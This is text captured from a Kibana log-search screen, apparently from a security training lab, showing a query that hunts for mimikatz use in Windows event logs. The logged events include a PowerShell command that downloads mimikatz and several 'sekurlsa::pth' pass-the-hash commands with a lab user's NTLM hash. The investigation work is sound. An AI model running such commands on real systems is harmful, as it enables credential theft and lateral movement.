 D Discover Options New Open Share Inspect Save
winlog.event_id: 1 AND process.command_line: (*mimikatz* OR *DumpCreds* OR *privilege\:\:debug* OR *sekurlsa\:\:*) KQL Sep 26, 2023 @ 00:00:00.0 → Sep 26, 2023 @ 23:59:59.9 Refresh
+ Add filter
winlogbeat-*
Search field names
Filter by type 0
Selected fields 3
t message
t process.name
t process.command_line
Available fields 150
Popular
t process.parent.command_line
# process.pid
t _id
t _index
# _score
t
Number field
@timestamp
t agent.ephemeral_id
t agent.hostname
t agent.id
t agent.name
t agent.type
t agent.version
t cloud.account.id
t cloud.availability_zone
t cloud.image.id
t cloud.instance.id
12 hits
Chart options
7
6
5
4
3
2
1
0
03:00 06:00 09:00 12:00 15:00 18:00 21:00
Sep 26, 2023 @ 00:00:00.001 - Sep 26, 2023 @ 23:59:59.999
RuleName: -
UtcTime: 2023-09-26 14:29:57.791
ProcessGuid: {f27ff40b-eae5-6512-c405-000000004802}
ProcessId: 10956
Image: C:\Windows\Temp\m\x64\mimikatz.exe
FileVersion: 2.2.0.0
A2BC4CF /run:powershell.exe" exit
Sep 26, 2023 @ 14:29:57.555
Process Create:
RuleName: -
UtcTime: 2023-09-26 14:29:57.555
ProcessGuid: {f27ff40b-eae5-6512-c205-000000004802}
ProcessId: 7368
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.17763.1 (WinBuild.160101.0800)
powershell.exe
-C .\mimikatz.exe 'sekurlsa::pth /user:james.cromwell /domain:swifts
pendfinancial.thm /ntlm:B852A0B8BD4E00564128E0A5EA2BC4CF /run:powers
hell.exe' 'exit'
Sep 26, 2023 @ 14:29:43.458
Process Create:
RuleName: -
UtcTime: 2023-09-26 14:29:43.458
ProcessGuid: {f27ff40b-ead7-6512-c105-000000004802}
ProcessId: 6804
Image: C:\Windows\Temp\m\x64\mimikatz.exe
FileVersion: 2.2.0.0
mimikatz.exe
.\mimikatz.exe  'sekurlsa::pth /user:james.cromwell /domain:swiftspe
ndfinancial.thm /ntlm:B852A0B8BD4E00564128E0A5EA2BC4CF /run:powershe
ll.exe' 'exit'
Sep 26, 2023 @ 14:29:43.427
Process Create:
RuleName: -
UtcTime: 2023-09-26 14:29:43.427
ProcessGuid: {f27ff40b-ead7-6512-bf05-000000004802}
ProcessId: 11212
Image: C:\Windows\System32\cmd.exe
FileVersion: 10.0.17763.1697 (WinBuild.160101.0800)
cmd.exe
/c .\mimikatz.exe 'sekurlsa::pth /user:james.cromwell /domain:swifts
pendfinancial.thm /ntlm:B852A0B8BD4E00564128E0A5EA2BC4CF /run:powers
hell.exe' 'exit'
Sep 26, 2023 @ 14:28:53.575
Process Create:
RuleName: -
UtcTime: 2023-09-26 14:28:53.575
ProcessGuid: {f27ff40b-eaa5-6512-bb05-000000004802}
ProcessId: 9432
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.17763.1 (WinBuild.160101.0800)
powershell.exe
-C iwr https://github.com/gentilkiwi/mimikatz/releases/download/2.2.
0-20220919/mimikatz_trunk.zip -outfile m.zip